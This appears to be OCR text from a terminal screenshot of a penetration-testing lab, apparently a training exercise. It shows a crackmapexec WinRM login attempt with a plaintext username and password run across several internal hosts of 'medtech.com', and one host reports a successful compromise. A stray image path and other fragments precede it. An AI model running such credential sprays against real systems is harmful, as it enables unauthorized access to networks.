 code_1.72.2- Clash.for.Wi
ikan@Ikan:~/medtech$ crackmapexec winrm targets -u wario -p Mushroom! -d medtech.com
HTTP 192.168.245.121 5985 192.168.245.121 [*] http://192.168.245.121:5985/wsman
WINRM 192.168.245.121 5985 192.168.245.121 [-] medtech.com\wario:Mushroom!
HTTP 172.16.245.11 5985 172.16.245.11 [*] http://172.16.245.11:5985/wsman
HTTP 172.16.245.10 5985 172.16.245.10 [*] http://172.16.245.10:5985/wsman
HTTP 172.16.245.13 5985 172.16.245.13 [*] http://172.16.245.13:5985/wsman
HTTP 172.16.245.83 5985 172.16.245.83 [*] http://172.16.245.83:5985/wsman
HTTP 172.16.245.12 5985 172.16.245.12 [*] http://172.16.245.12:5985/wsman
WINRM 172.16.245.11 5985 172.16.245.11 [-] medtech.com\wario:Mushroom!
WINRM 172.16.245.10 5985 172.16.245.10 [-] medtech.com\wario:Mushroom!
WINRM 172.16.245.13 5985 172.16.245.13 [-] medtech.com\wario:Mushroom!
WINRM 172.16.245.83 5985 172.16.245.83 [+] medtech.com\wario:Mushroom! (Pwn3d!)
WINRM 172.16.245.12 5985 172.16.245.12 [-] medtech.com\wario:Mushroom!